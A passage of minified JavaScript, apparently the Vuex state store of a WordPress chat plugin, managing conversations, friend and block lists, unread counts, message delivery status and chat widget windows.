s=e.chatId;if(t.messagesList[s]&&(t.messagesList[s].messages.push(e.chatData),p()("#message-wrap_"+s).length&&p()("#message-wrap_"+s).animate({scrollTop:p()("#message-wrap_"+s)[0].scrollHeight},800)),t.groupConversation[s]){let e=t.groupConversation[s].muteNotification;t.userProfile.muteNotification||e||S.playNotificationBell()}},editGroupDetail(t,e){let s="";if(t.isMessangerChat?s=t.chatInfo:e.chatId&&(s=t.chatInfo[e.chatId]),e.resetGroup){let e={disableReply:!1,groupTitle:"",memberIds:[],adminIds:[],userId:this.userId,isEditGroup:!1,removeImage:0};a["a"].set(t,"groupDetail",e)}else{a["a"].set(t,"groupId",Math.floor(1e5*Math.random())),t.initGroupMembers.length?a["a"].set(t,"groupMembers",t.initGroupMembers):t.groupMembers.length&&t.groupMemberFlag||T.getGroupMemberList(!1);let e=[],i=[];if(s.groupDetail){let t=Object.values(s.groupDetail.memberAvatars),a=t.filter(t=>2==Number(t.groupRole));e=t.map(t=>t.userId),a.length&&(i=a.map(t=>t.userId))}let r={disableReply:s.groupDetail?s.groupDetail.disableReply:"",groupTitle:s.groupTitle,memberIds:e,adminIds:i,userId:t.userId,isEditGroup:!0,removeImage:0};a["a"].set(t,"groupDetail",r)}}},R={},k={chatInfo:{},privateChatOffset:0,noMorePrivateChat:!1,privateConvFlag:!1,privateChatSearch:"",privateConversation:{},privateChatCount:0,onlineUsersList:new Object,groupChatOffset:0,noMoreGroupChat:!1,groupConvFlag:!1,groupChatSearch:"",groupConversation:{},groupChatCount:0,postListFlag:!1,postListOffset:0,noMorePostUsers:!1,postUserSearch:"",postConversation:{},postmessagesCount:0,adminSupportUserListFlag:!1,adminSupportUserListOffset:0,noMoreAdminSupportUsers:!1,adminSupportUserSearch:"",adminSupportUserList:{},adminSupportChatsFlag:!1,adminSupportChatsOffset:0,noMoreAdminSupportChats:!1,adminSupportChatsSearch:"",adminSupportChats:{},adminSupportChatCount:0,whatsappListFlag:!1,whatsappListOffset:0,noMoreWhatsappUsers:!1,whatsappUserSearch:"",whatsappList:{},contactListFlag:!1,contactListOffset:0,noMoreContactUsers:!1,contactUserSearch:"",contactList:{},requestListFlag:!1,requestListOffset:0,noMoreRequesttUsers:!1,requestUserSearch:"",requestList:{},requestCount:0,friendListFlag:!1,friendListOffset:0,noMoreFriendUsers:!1,friendUserSearch:"",friendList:{},blockListFlag:!1,blockListOffset:0,noMoreBlockUsers:!1,blockUserSearch:"",blockList:{},windowWidth:0,deleteConversations:[]},P={startConversation(t,e){t.commit("startConversation",e)}},x={refreshSupportChats(t){a["a"].set(t,"adminSupportChatsFlag",!1),a["a"].set(t,"adminSupportChatsOffset",0),a["a"].set(t,"noMoreAdminSupportChats",!1),a["a"].set(t,"adminSupportChatsSearch",""),a["a"].set(t,"adminSupportChats",{}),a["a"].set(t,"adminSupportChatCount",0)},removeChatInfo(t,e){a["a"].delete(t.chatInfo,e.chatId)},deleteConversation(t,e){e.chatIds.forEach(s=>{s in t[e.listType]&&(a["a"].delete(t[e.listType],s),Object.keys(t.messagesList).length&&s in t.messagesList[s]&&a["a"].delete(t.messagesList,s))})},removeContactListItem(t,e){a["a"].delete(t.contactList,e.chatId)},updateWidgetType(t,e){"isMessangerChat"in e&&(t.isMessangerChat=e.isMessangerChat,t.isMobileView&&(t.chatInfo=new Object)),"isWhatsappChat"in e&&(t.isWhatsappChat=e.isWhatsappChat),"isMobileView"in e&&(t.isMobileView=e.isMobileView),"isfloatingChat"in e&&(t.isfloatingChat=e.isfloatingChat)},updateChatInfo(t,e){if(0==Object.keys(e).length)a["a"].set(t,"chatInfo",{}),a["a"].set(t,"widgetChatMessageInput",{}),a["a"].set(t,"messageInput","");else if(t.isMessangerChat)a["a"].set(t,"chatInfo",e.data);else if(e.userClick&&t.isWhatsappChat){let s=new Object;s["00_4"]=e.data,a["a"].set(t,"chatInfo",s),a["a"].delete(t.widgetChatMessageInput,"00_4")}else{t.chatInfo["00_4"]&&e.userClick&&a["a"].delete(t.chatInfo,"00_4"),a["a"].delete(t.widgetChatMessageInput,"00_4");let s=t.windowWidth,i=3;s<1141?i=1:s<1601&&(i=2);let r=e.data.chatId,o=!1,n=!1;Object.prototype.hasOwnProperty.call(t.chatInfo,r)&&(o=!0),e.userClick&&(n=!0);let c=Object.values(t.chatInfo).filter(t=>0==t.isMinimize);if(c.length==i)if(n)if(o){let e=c.findIndex(t=>t.chatId==r);if(-1==e){let e={};e=t.chatInfo[r],e.isMinimize=!1,a["a"].delete(t.chatInfo,r),a["a"].set(t.chatInfo,r,e),a["a"].set(t.chatInfo[c[0].chatId],"isMinimize",!0)}}else a["a"].set(t.chatInfo[c[0].chatId],"isMinimize",!0),e.data["isMinimize"]=!1,a["a"].set(t.chatInfo,r,e.data);else e.data["isMinimize"]=!o,a["a"].set(t.chatInfo,r,e.data);else if(n)if(o){let e={};e=t.chatInfo[r],e.isMinimize=!1,a["a"].set(t.chatInfo,r,e)}else e.data["isMinimize"]=!1,a["a"].set(t.chatInfo,r,e.data);else if(o){let s=c.findIndex(t=>t.chatId==r),i=!0;-1!=s&&(i=!1),e.data["isMinimize"]=i,a["a"].set(t.chatInfo,r,e.data)}else e.data["isMinimize"]=!0,a["a"].set(t.chatInfo,r,e.data)}},unseenCountMessage(t,e){t.groupChatCount=e.groupChatCount,t.postmessagesCount=e.postmessagesCount,t.privateChatCount=e.privateChatCount,t.requestCount=e.requestCount,t.adminSupportChatCount=e.supportbaseChatCount},updateTabListRecord(t,e){if(Object.keys(t[e.listType]).length&&e.isScrolling){let s={...t[e.listType],...e.list};a["a"].set(t,e.listType,s)}else a["a"].set(t,e.listType,e.list)},selectTab(t,e){let s=[...f.enabledTabs,"profile"];s.includes("private_chats")||s.push("private_chats"),(s.includes(e)||t.isAdminChat)&&(t.activeTab=e)},startChat(t,e){let s=e.friendData,i=e.messagelistData,r=s.chatId;a["a"].delete(t.contactList,r);let o={...s,isSender:!0,message:i.message,isStartChat:i.isStartChat,blockedId:i.blockedId,messageId:i.messageId,messageStatus:i.messageStatus,messageType:i.messageType,muteNotification:!1,timeStamp:i.timeStamp,isMinimize:!1};if(t.activeTab="messages",!Object.prototype.hasOwnProperty.call(t.friendList,r)&&!s.isBlocked){const e=Object.assign({chatId:s},t.friendList);a["a"].set(t,"friendList",e)}if(!Object.prototype.hasOwnProperty.call(t.privateConversation,r)){const e=Object.assign({chatId:o},t.privateConversation);a["a"].set(t,"privateConversation",e)}t.isMessangerChat?a["a"].set(t,"chatInfo",o):a["a"].set(t.chatInfo,r,o),p()(".at-chat").addClass("at-opnchatbox")},updateRecList(t,e){let s=e;t[s.listType].length&&s.isScrolling?s.list.forEach(e=>{let i=t[s.listType].findIndex(t=>Number(t.userId)==Number(e.userId));-1==i&&a["a"].set(t[s.listType],t[s.listType].length,e)}):(t[s.listType]=[],t[s.listType]=s.list)},updateConversationMessage(t,e){let s=e.chatId,i=e.chatType,r="";if(0==i?r="postConversation":1==i?r="privateConversation":2==i?r="groupConversation":3==i&&(r="adminSupportChats"),e.messageId)Object.prototype.hasOwnProperty.call(t[r],s)&&t[r][s].messageId==e.messageId&&(t[r][s].messageStatus=2);else if(e.messagelistData){let o=JSON.parse(JSON.stringify(e.messagelistData));o["clearChat"]=!1;let n=0;if(Object.prototype.hasOwnProperty.call(t[r],s)&&a["a"].delete(t[r],s),t.isMessangerChat)0!==Object.keys(t.chatInfo).length&&t.chatInfo.chatId==s&&t.chatInfo.chatType==i||(n=o.UnreadCount),2==o.chatType?t.chatInfo&&t.chatInfo.chatId==s&&t.chatInfo.chatType==o.chatType&&a["a"].set(t,"chatInfo",o):o.isStartChat&&(a["a"].set(t,"chatInfo",o),p()(".at-chat").addClass("at-opnchatbox"));else{let e=Object.values(t.chatInfo).filter(t=>0==t.isMinimize&&t.chatId==s).length;0==e&&(n=o.UnreadCount);let a=!1;o.isStartChat&&(a=!0),t.isMobileView||this.commit("updateChatInfo",{data:o,userClick:a})}if(Number(n)>0)if(0==o.chatType){let e=t.postmessagesCount+1;a["a"].set(t,"postmessagesCount",e)}else if(1==o.chatType){let e=t.privateChatCount+1;a["a"].set(t,"privateChatCount",e)}else if(2==o.chatType){let e=t.groupChatCount+1;a["a"].set(t,"groupChatCount",e)}else if(3==o.chatType){let e=t.adminSupportChatCount+1;a["a"].set(t,"adminSupportChatCount",e)}o.UnreadCount=n;let c=new Object;c[s]=o;let l={...c,...t[r]};a["a"].set(t,r,l)}},updateWindowWidth(t,e){t.windowWidth=e.windowWidth}},O={selectedChatId:""},E={},B={updateSelectedChatId(t,e){a["a"].set(t,"selectedChatId",e.chatId)},closeWidgetChatbox(t,e){a["a"].delete(t.widgetChatMessageInput,e.chatId),a["a"].delete(t.chatInfo,e.chatId),a["a"].set(t,"messageInput",""),a["a"].delete(t.quoteMessageId,e.chatId)},minimizeWidgetChatbox(t,e){let s=e.chatId;if(e.isMinimize){let e={...t.chatInfo[s]};e.isMinimize=!0,a["a"].delete(t.widgetChatMessageInput,s),a["a"].delete(t.chatInfo,s),a["a"].set(t.chatInfo,s,e)}else{let e=t.windowWidth,i=3;e<1141?i=1:e<1601&&(i=2);let r=Object.values(t.chatInfo).filter(t=>0==t.isMinimize);if(r.length==i&&a["a"].set(t.chatInfo[r[0].chatId],"isMinimize",!0),t.chatInfo[s].UnreadCount>0){let e=t.userId,a=t.userType,i={chatId:s,chatType:t.chatInfo[s].chatType,userId:e,userType:a};S.updateSeenMessagesCounter(i)}let o={...t.chatInfo[s]};o.isMinimize=!1,a["a"].delete(t.chatInfo,s),a["a"].set(t.chatInfo,s,o),t.chatInfo["00_4"]&&(a["a"].delete(t.chatInfo,"00_4"),a["a"].delete(t.widgetChatMessageInput,"00_4"))}}},U={...N,...k,...O},j={...P,...R},G={...D,...x,...B};a["a"].use(o["a"]);var V=!0,Q=1500,F=new o["a"].Store({state:{...U,userId:window.wpguppy_scripts_vars.userId,userType:window.wpguppy_scripts_vars.userType,isSupportMember:f.isSupportMember,FriendsOffset:0,BlocksOffset:0,isAdminChat:!1,isScrollList:!1,pusher:!1,noMoreFriends:!1,noMoreBlockUsers:!1,invitationResp:!1,ReceiveInvitation:!1,userFriendFlag:!1,userBlockFlag:!1,postFlag:!1,autoInvite:!0,isEmptyView:!0,isOpenMessagesScr:!1,isMessangerChat:!1,isWhatsappChat:!1,isMobileView:!1,isDeletingMessage:!1,isfloatingChat:!1,userResponseData:"",unseenPostMsgCount:"",unseenMsgCount:"",userProfile:"",quoteMessageId:{},widgetChatMessageInput:{},messageInput:"",friendSearch:"",blockUserSearch:"",activeTab:"users",messagesList:{},deleteConversations:[]},getters:{attachmentList:t=>(e="")=>{let s="";t.isMessangerChat?s=t.chatInfo.chatId:e?s=e:t.selectedChatId&&(s=t.selectedChatId);let a=t.messagesList[s];return a&&a.mediaAttachments?a.mediaAttachments:[]},galleryItems:t=>(e="")=>{let s="";t.isMessangerChat?s=t.chatInfo.chatId:e?s=e:t.selectedChatId&&(s=t.selectedChatId);let a=[],i=t.messagesList[s];return i&&i.mediaAttachments?(i.mediaAttachments.length&&i.mediaAttachments.forEach(t=>{let e=null;if("images"==t.type)e={type:"image",thumb:t.thumbnail,src:t.file,messageId:t.messageId};else if("video"==t.type){let s=t.file.split(".").pop();e={type:"video",thumb:g.VIDEO_THUMBNAIL,sources:[{src:t.file,type:"video/"+s}],messageId:t.messageId,width:800,height:600,autoplay:!1}}e&&a.push(e)}),a):[]},getTotalUnreadCount:t=>{let e=t.privateChatCount,s=t.postmessagesCount,a=t.requestCount;return Number(e)+Number(s)+Number(a)},getMessageInput:t=>e=>t.isMessangerChat?t.messageInput:e?t.widgetChatMessageInput[e]:void 0,typingUsersIndicatorText:t=>e=>{let s="";t.isMessangerChat?s=t.chatInfo:e&&(s=t.chatInfo[e]);let a="typingUsers"in s,i="",r="",o=0;if(a){let t=s.typingUsers;if(o=t.length,o){let e=t.slice(0,3);1==o?(i="isTypingText",r=e[0]):2==o||3==o?(i="areTypingText",r=e.join(", ")):(i="moreTypingText",r=e.join(", "))}}return{typeIndicator:i,typingUsers:r,totalUsers:o}},isDisabledFooter:t=>e=>{let s="";if(t.isMessangerChat?s=t.chatInfo.chatId:e&&(s=e),t.messagesList[s]){let e=t.messagesList[s].messages.at(-1);if(e)return 5==e.messageType}return!1},loadChat:t=>(e="")=>{if(t.isMessangerChat){if(t.messagesList[t.chatInfo.chatId])return t.messagesList[t.chatInfo.chatId].loadChat}else if(e&&t.messagesList[e])return t.messagesList[e].loadChat;return!0},messageLoading:t=>(e="")=>{if(t.isMessangerChat){if(t.messagesList[t.chatInfo.chatId])return t.messagesList[t.chatInfo.chatId].messagesLoading}else if(e&&t.messagesList[e])return t.messagesList[e].messagesLoading;return!1},widgetChats:t=>t.isMessangerChat?[]:Object.values(t.chatInfo).filter(t=>!1===t.isMinimize),minimizeChats:t=>t.isMessangerChat?[]:Object.values(t.chatInfo).reverse().filter(t=>!0===t.isMinimize),getQuoteMessage:t=>(e="")=>{let s="";s=t.isMessangerChat?t.chatInfo.chatId:e;let a=t.quoteMessageId[s];if(a){let e=t.messagesList[s];if(e)return e.messages.find(t=>t.messageId==a)}return""},getQuoteMessageId:t=>(e="")=>{let s="";return s=t.isMessangerChat?t.chatInfo.chatId:e,t.quoteMessageId[s]},muteChatNotify:t=>(e="")=>{if(t.isMessangerChat)return t.chatInfo.muteNotification;{let s={...t.chatInfo[e]};if(s)return s.muteNotification}return!1},messagesListData:t=>(e="")=>{let s=null,a="";return a=t.isMessangerChat?t.chatInfo.chatId:e,t.messagesList[a]?t.messagesList[a].messages.map(t=>{const e=new Date(1e3*t.timeStamp).toLocaleDateString();if(s!==e){var i=b()(new Date(1e3*t.timeStamp)),r=b()().endOf("day");let e=r.diff(i,"days");t.messageSentDate=0==e?C.today_time_txt:1==e?C.yesterday_time_txt:e>1&&e<7?Object(d["a"])(new Date(1e3*t.timeStamp),"dddd"):Object(d["a"])(new Date(1e3*t.timeStamp),"dddd, mmm d, yyyy")}else t.messageSentDate="";return s=e,t["chatId"]=a,t}):[]},getChatInfo:t=>(e="")=>{let s={};return t.isMessangerChat?s=t.chatInfo:e?s=t.chatInfo[e]:t.selectedChatId&&(s=t.chatInfo[t.selectedChatId]),s||{}},chatInfoData:t=>(e=null)=>t.isMessangerChat?t.chatInfo:e?t.chatInfo[e]:{},memberDisable:t=>(e=null)=>{let s={};t.isMessangerChat?s=t.chatInfo:e&&(s=t.chatInfo[e]);let a={isDisable:!1,disableText:""};if(2==s.chatType&&s.memberDisable){let t=s.message;if(a.isDisable=!0,"object"==typeof t){let e=[],i=t.type,r=s.membersUpdate,o=4==i?C.leave_grp_member_txt:C.remove_grp_member_txt;e=t.memberIds.length?t.memberIds:[],s.isSender?a.disableText=o.replace("“((username))”",C.you):a.disableText=o.replace("“((username))”",r[e[0]])}}return a},deleteBPGroup:t=>(e=null)=>{let s={};t.isMessangerChat?s=t.chatInfo:e&&(s=t.chatInfo[e]);let a={isDeleted:!1,disableText:""};if(2==s.chatType&&s.groupDetail){let t=s.groupDetail;if("object"==typeof t){let e=t.bpGroupStatus,s=t.isbpgroup;a.disableText=C.group_deleted,0==e&&s&&(a.isDeleted=!0)}}return a},disableReply:t=>(e=null)=>{let s={};if(t.isMessangerChat?s=t.chatInfo:e&&(s=t.chatInfo[e]),2==s.chatType){let t=s.userDisableReply;if(t)return!0}return!1},getUserRole:t=>(e=null)=>{let s={};t.isMessangerChat?s=t.chatInfo:e&&(s=t.chatInfo[e]);let a=[];if(s.groupDetail&&(a=Object.values(s.groupDetail.memberAvatars),a.length)){let e=a.find(e=>Number(e.userId)==Number(t.userId));if(e)return e.groupRole}return""}},mutations:{...G,updateUserInfo(t,e){"userId"in e&&a["a"].set(t,"userId",e.userId),"userType"in e&&a["a"].set(t,"userType",e.userType),"isSupportMember"in e&&a["a"].set(t,"isSupportMember",e.isSupportMember)},deleteConversationMessages(t,e){e.messagesIds.forEach(s=>{let i=t.messagesList[e.chatId]["messages"].findIndex(t=>s==t["messageId"]);i>-1&&a["a"].delete(t.messagesList[e.chatId]["messages"],i)})},updateQuoteMessageId(t,e){a["a"].set(t.quoteMessageId,e.chatId,e.messageId)},deleteRecord(t,e){e.recordList in t&&e.key in t[e.recordList]&&a["a"].delete(t[e.recordList],e.key)},removeQuote(t,e){a["a"].delete(t.quoteMessageId,e.chatId)},updateMessageInput(t,e){t.isMessangerChat?a["a"].set(t,"messageInput",e.text):e.chatId&&a["a"].set(t.widgetChatMessageInput,e.chatId,e.text)},updateSearch(t,e){t[e.search]=e.searchValue},getGroupMembers(t,e){t.groupMembers=e},updateRecordList(t,e){t[e.RecordList]=e.RecordListValue},updateOffset(t,e){t[e.offset]=e.offsetValue},updateListFlag(t,e){t[e.flag]=e.flagValue},declineInvite(t,e){a["a"].delete(t.requestList,e.chatId),a["a"].set(t.contactList,e.chatId,e)},blockUser(t,e){a["a"].delete(t.requestList,e.chatId),a["a"].set(t.blockList,e.chatId,e)},acceptInvite(t,e){let s=e.chatId;a["a"].delete(t.requestList,s),a["a"].set(t.friendList,s,e),t.isMessangerChat?a["a"].set(t,"chatInfo",e):(e["isMinimize"]=!1,a["a"].set(t.chatInfo,s,e)),t.isEmptyView=!1,t.isOpenMessagesScr=!0,p()(".at-chat").addClass("at-opnchatbox")},toggleMessagesScr(t,e){t.isEmptyView=e.isEmptyView,t.isOpenMessagesScr=e.isOpenMessagesScr},UpdateMessageList(t,e){let s=e.chatId,i={messages:e.messages,loadChat:e.loadChat,messagesLoading:!1};t.isAdminChat&&(i["senderId"]=e.senderId);let r=!1;Object.prototype.hasOwnProperty.call(t.messagesList,s)?(t.messagesList[s].messages=i.messages,t.messagesList[s].loadChat=i.loadChat,t.messagesList[s].messagesLoading=!1,r=!0):a["a"].set(t.messagesList,s,i);let o=e.mediaAttachments?e.mediaAttachments:[];Object.prototype.hasOwnProperty.call(t.messagesList,s)&&(o.length>20&&(t.messagesList[s]["chatMediaOffset"]=20),t.messagesList[s].mediaAttachments&&(o=o.concat(t.messagesList[s].mediaAttachments)),o.length&&(t.messagesList[s]["mediaAttachments"]=o)),r?S.messagesScrollList(e.lastScrollTop,e.chatId):S.messagesScrollList(0,e.chatId)},UpdateChatMediaAttachments(t,e){let s=e.chatId,i=e.mediaAttachments?e.mediaAttachments:[],r=new Object;Object.prototype.hasOwnProperty.call(t.messagesList,s)&&(i.length?r["chatMediaOffset"]=t.messagesList[s].chatMediaOffset+20:r["chatMediaOffset"]=!1,t.messagesList[s].mediaAttachments&&(i=t.messagesList[s].mediaAttachments.concat(i),r["mediaAttachments"]=i,r["messages"]=t.messagesList[s].messages,r["loadChat"]=t.messagesList[s].loadChat,a["a"].set(t.messagesList,s,r)))},userResponse(t,e){t.userResponseData=e,t.isEmptyView=!1,t.isOpenMessagesScr=!1},UpdateSelectUserStatus(t,e){if(1==e.chatType)e.chatId in t.privateConversation&&a["a"].set(t.privateConversation[e.chatId],"isBlocked",e.isBlocked),e.isBlocked?(e.chatId in t.friendList&&a["a"].delete(t.friendList,e.chatId),Object.prototype.hasOwnProperty.call(t.blockList,e.chatId)||a["a"].set(t.blockList,e.chatId,e)):(Object.prototype.hasOwnProperty.call(t.blockList,e.chatId)&&a["a"].delete(t.blockList,e.chatId),1==e.friendStatus?a["a"].set(t.friendList,e.chatId,e):Object.prototype.hasOwnProperty.call(t.contactList,e.chatId)||a["a"].set(t.contactList,e.chatId,e));else if(0==e.chatType){let i="postConversation",r=e.chatId;if(0==e.blockType){let r={...t[i]},o=Object.values(r),n=e.chatId.split("_")[1],c=e.status;o.length&&o.forEach(r=>{r.postReceiverId==n&&(!r.isBlocked&&r.blockedId!=t.userId&&e.isBlocked&&(a["a"].set(t[i][r.chatId],"isBlocked",e.isBlocked),a["a"].set(t[i][r.chatId],"blockedId",s),a["a"].set(t[i][r.chatId],"isOnline",e.isOnline),a["a"].set(t[i][r.chatId],"friendStatus",c)),r.isBlocked&&r.blockedId!=t.userId&&!e.isBlocked&&(a["a"].set(t[i][r.chatId],"isBlocked",!1),a["a"].set(t[i][r.chatId],"blockedId",!1),a["a"].set(t[i][r.chatId],"isOnline",e.isOnline),a["a"].set(t[i][r.chatId],"friendStatus",c)))})}else Object.prototype.hasOwnProperty.call(t[i],r)&&(a["a"].set(t[i][r],"isBlocked",e.isBlocked),a["a"].set(t[i][r],"blockedId",!!e.isBlocked&&s),a["a"].set(t[i][r],"isOnline",e.isOnline),a["a"].set(t[i][r],"friendStatus",status),a["a"].set(t[i][r],"muteNotification",e.muteNotification))}let s=e.chatId.split("_");if(s=1==e.chatType?s[0]:s[1],t.isMessangerChat)1==t.chatInfo.chatType?t.chatInfo=e:(t.chatInfo["blockedId"]=e.isBlocked?s:"",t.chatInfo["blockerId"]=e.isBlocked?e.blockerId:"",t.chatInfo["clearChat"]=e.clearChat,t.chatInfo["isBlocked"]=e.isBlocked,t.chatInfo["isOnline"]=e.isOnline);else if(e.chatId in t.chatInfo){e["isMinimize"]=!1;let i=t.chatInfo[e.chatId];i&&(i["blockedId"]=e.isBlocked?s:"",i["blockerId"]=e.isBlocked?e.blockerId:"",i["clearChat"]=e.clearChat,i["isBlocked"]=e.isBlocked,i["isOnline"]=e.isOnline,a["a"].set(t.chatInfo,e.chatId,i))}},setUserProfile(t,e){t.userProfile=e.userInfo,e.onlineFriendslist&&a["a"].set(t,"onlineUsersList",e.onlineFriendslist)},receiveMessage(t,e){let s=e.chatId,i=e.chatData.chatType,r=e.chatData.isSender,o="";if(0==i?o="postConversation":1==i?o="privateConversation":2==i?o="groupConversation":3==i&&(o="adminSupportChats"),Object.prototype.hasOwnProperty.call(t[o],s)){let e=t[o][s].muteNotification;t.userProfile.muteNotification||e||r||S.playNotificationBell()}if(t.messagesList[s]){let i=t.messagesList[s].messages.findIndex(t=>t.messageId==e.chatData.messageId),r=e.chatData.metaData.randNum,o=t.messagesList[s].messages.findIndex(t=>!!t.metaData&&t.metaData.randNum==r);if(-1==i&&-1==o&&(t.messagesList[s].messages.push(e.chatData),1==e.chatData.messageType)){let i=e.chatData.attachmentsData.attachments.map(t=>(t["type"]=e.chatData.attachmentsData.attachmentType,t)),r={},o=[];o=t.messagesList[s].mediaAttachments?t.messagesList[s].mediaAttachments.concat(i):i,r["mediaAttachments"]=o,r["messages"]=t.messagesList[s].messages,r["loadChat"]=t.messagesList[s].loadChat,a["a"].set(t.messagesList,s,r)}p()("#message-wrap_"+s).length&&p()("#message-wrap_"+s).animate({scrollTop:p()("#message-wrap_"+s)[0].scrollHeight},800)}if(t.isMessangerChat){if(t.chatInfo.chatId==e.chatId&&t.chatInfo.chatType==e.chatData.chatType&&!r){let s=t.userId,a=t.userType,i={chatId:t.chatInfo.chatId,chatType:e.chatData.chatType,userId:s,userType:a};S.updateSeenMessagesCounter(i)}}else{let a=Object.values(t.chatInfo).filter(t=>0==t.isMinimize&&t.chatId==s).length;if(0!=a&&!r){let a=t.userId,i=t.userType,r={chatId:t.chatInfo[s].chatId,chatType:e.chatData.chatType,userId:a,userType:i};S.updateSeenMessagesCounter(r)}}},updateUnseenCounter(t,e){let s="",i="";0==e.chatType?(s="postConversation",i="postmessagesCount"):1==e.chatType?(i="privateChatCount",s="privateConversation"):2==e.chatType?(i="groupChatCount",s="groupConversation"):3==e.chatType?(i="adminSupportChatCount",s="adminSupportChats"):5==e.chatType&&(i="requestCount",s="requestList");let r=0;t[i]>0&&(r=t[i]-e.UnreadCount),a["a"].set(t,i,r),e.chatId&&t[s][e.chatId]&&a["a"].set(t[s][e.chatId],"UnreadCount",0)},appendMessage(t,e){let s=e.chatId,i=e.metaData.randNum;if(t.messagesList[s]){let r=t.messagesList[s].messages.findIndex(t=>!!t.metaData&&t.metaData.randNum==i);if(r>-1?a["a"].set(t.messagesList[s]["messages"],r,e):t.messagesList[s]["messages"].push(e),S.messagesScrollList(0,e.chatId),1==e.messageType){let i=e.attachmentsData.attachments.map(t=>(t["type"]=e.attachmentsData.attachmentType,t)),r={},o=[];o=t.messagesList[s].mediaAttachments?t.messagesList[s].mediaAttachments.concat(i):i,r["mediaAttachments"]=o,r["messages"]=t.messagesList[s].messages,r["loadChat"]=t.messagesList[s].loadChat,a["a"].set(t.messagesList,s,r)}}},updateMessageStatus(t,e){let s=e.chatId,i=e.messageIds,r=Number(e.messageCounter),o=e.chatType,n=e.isSender,c="";if(0==o?c="postConversation":1==o?c="privateConversation":2==o?c="groupConversation":3==o&&(c="adminSupportChats"),t.messagesList[s]&&n){if("0"==o||"1"==o||"3"==o){if(i)for(let[a]of Object.entries(i)){let e=t.messagesList[s].messages.findIndex(t=>t.messageId==a);e>-1&&(t.messagesList[s].messages[e].messageStatus=1)}}else if("2"==o&&e.detail)for(let[l,p]of Object.entries(e.detail)){let e=t.messagesList[s].messages.findIndex(t=>t.messageId==l);if(e>-1)if(p.seen)t.messagesList[s].messages[e].messageStatus=1;else{let i=t.messagesList[s].messages[e];i.messageSeenIds=p.seenids,a["a"].set(t.messagesList[s].messages,e,i)}}}else if(!n){s=s.split("_");let i="";if(0==o){let t=e.senderId;i="postmessagesCount",s=s[0]+"_"+t+"_"+o}else if(1==o){let t=e.senderId;i="privateChatCount",s=t+"_"+o}else 2==o?(i="groupChatCount",s=s[0]+"_"+o):3==o&&(i="adminSupportChatCount",s=s[0]+"_"+o);if(Object.prototype.hasOwnProperty.call(t[c],s)){let e=t[c][s].UnreadCount-r;Number(e)>=0&&(a["a"].set(t[c][s],"UnreadCount",e),a["a"].set(t,i,e),t.isMessangerChat||Object.prototype.hasOwnProperty.call(t.chatInfo,s)&&a["a"].set(t.chatInfo[s],"UnreadCount",e))}}},updateUser(t,e){let s=e.chatId,i=e.status,r=0,o=e.isBlocked,n=e.chatType,c=e.blockerId,l="";if(0==n?(l="postConversation",r=e.blockedId):1==n&&(l="privateConversation",r=e.blockedId),1==n)3==i?(s in t.friendList&&a["a"].delete(t.friendList,s),t.userId==c&&(Object.prototype.hasOwnProperty.call(t.blockList,s)||a["a"].set(t.blockList,s,e))):1==i&&(Object.prototype.hasOwnProperty.call(t.friendList,s)||a["a"].set(t.friendList,s,e),t.userId==c&&s in t.blockList&&a["a"].delete(t.blockList,s)),Object.prototype.hasOwnProperty.call(t[l],s)&&(t[l][s].blockedId=r,t[l][s].friendStatus=i,t[l][s].isBlocked=o,t[l][s].isOnline=e.isOnline,t[l][s].muteNotification=e.muteNotification);else if(0==e.chatType)if(0==e.blockType){let o={...t[l]},n=Object.values(o),c=s.split("_")[1];n.length&&n.forEach(s=>{s.postReceiverId==c&&(!s.isBlocked&&s.blockedId!=t.userId&&e.isBlocked&&(a["a"].set(t[l][s.chatId],"isBlocked",e.isBlocked),a["a"].set(t[l][s.chatId],"blockedId",r),a["a"].set(t[l][s.chatId],"isOnline",e.isOnline),a["a"].set(t[l][s.chatId],"friendStatus",i)),(s.isBlocked&&s.blockedId==t.userId&&!e.isBlocked&&e.isReceiver||s.isBlocked&&s.blockedId!=t.userId&&!e.isBlocked&&!e.isReceiver)&&(a["a"].set(t[l][s.chatId],"isBlocked",!1),a["a"].set(t[l][s.chatId],"blockedId",!1),a["a"].set(t[l][s.chatId],"isOnline",e.isOnline),a["a"].set(t[l][s.chatId],"friendStatus",i)))})}else Object.prototype.hasOwnProperty.call(t[l],s)&&(a["a"].set(t[l][s],"isBlocked",e.isBlocked),a["a"].set(t[l][s],"blockedId",!!e.isBlocked&&r),a["a"].set(t[l][s],"isOnline",e.isOnline),a["a"].set(t[l][s],"friendStatus",i),a["a"].set(t[l][s],"muteNotification",e.muteNotification));if(t.isMessangerChat)t.chatInfo.chatId==s&&t.chatInfo.chatType==n&&(t.chatInfo.isBlocked=o,t.chatInfo["blockedId"]=r,t.chatInfo["friendStatus"]=i,t.chatInfo["muteNotification"]=e.muteNotification);else if(0==e.chatType&&0==e.blockType){let o=Object.values(t.chatInfo),n=s.split("_")[1];o.length&&o.forEach(s=>{s.postReceiverId==n&&(!s.isBlocked&&s.blockedId!=t.userId&&e.isBlocked&&(a["a"].set(t.chatInfo[s.chatId],"isBlocked",e.isBlocked),a["a"].set(t.chatInfo[s.chatId],"blockedId",!!e.isBlocked&&r),a["a"].set(t.chatInfo[s.chatId],"isOnline",e.isOnline),a["a"].set(t.chatInfo[s.chatId],"muteNotification",e.muteNotification),a["a"].set(t.chatInfo[s.chatId],"friendStatus",i)),(s.isBlocked&&s.blockedId==t.userId&&!e.isBlocked&&e.isReceiver||s.isBlocked&&s.blockedId!=t.userId&&!e.isBlocked&&!e.isReceiver)&&(a["a"].set(t.chatInfo[s.chatId],"isBlocked",!1),a["a"].set(t.chatInfo[s.chatId],"blockedId",!1),a["a"].set(t.chatInfo[s.chatId],"isOnline",e.isOnline),a["a"].set(t.chatInfo[s.chatId],"muteNotification",e.muteNotification),a["a"].set(t.chatInfo[s.chatId],"friendStatus",i)))})}else Object.prototype.hasOwnProperty.call(t.chatInfo,s)&&(a["a"].set(t.chatInfo[s],"isBlocked",o),a["a"].set(t.chatInfo[s],"blockedId",!!o&&r),a["a"].set(t.chatInfo[s],"friendStatus",i),a["a"].set(t.chatInfo[s],"muteNotification",e.muteNotification),a["a"].set(t.chatInfo[s],"muteNotification",e.muteNotification))},deleteMessageStatus(t,e){let s=e.messageId,i=e.chatId,r=e.chatType;if(t.messagesList[i]){let e=t.messagesList[i].messages.findIndex(t=>t.messageId==s);e>-1&&(t.messagesList[i].messages[e].messageStatus=2)}if(!t.isMessangerChat&&Object.prototype.hasOwnProperty.call(t.chatInfo,i)){let e=t.chatInfo[i].UnreadCount;e-=1,e>=0&&a["a"].set(t.chatInfo[i],"UnreadCount",e)}let 